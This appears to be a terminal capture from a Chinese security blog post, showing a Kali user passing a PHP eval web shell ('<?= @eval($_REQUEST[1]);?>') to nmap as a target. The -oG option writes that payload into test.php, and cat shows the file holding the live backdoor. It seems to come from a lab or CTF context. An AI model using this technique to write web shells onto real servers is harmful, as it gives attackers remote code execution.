 (root㉿kali)-[/home/kali]
# nmap  \<\?= @eval\(\$_REQUEST\[1\]\)\;\?\> -oG test.php
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-24 14:15 CST
Failed to resolve "<?=".
Failed to resolve "@eval($_REQUEST[1]);?>".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
(root㉿kali)-[/home/kali]
# ls
公共  视频  文档  音乐  test.php  vulhub
模板  图片  下载  桌面  Tools
(root㉿kali)-[/home/kali]
# cat test.php
# Nmap 7.92 scan initiated Wed Aug 24 14:15:17 2022 as: nmap -o
G test.php <?= @eval($_REQUEST[1]);?>
# Nmap done at Wed Aug 24 14:15:17 2022 -- 0 IP addresses (0 ho
sts up) scanned in 0.02 seconds
(root㉿kali)-[/home/kali]
#
CSDN @清风--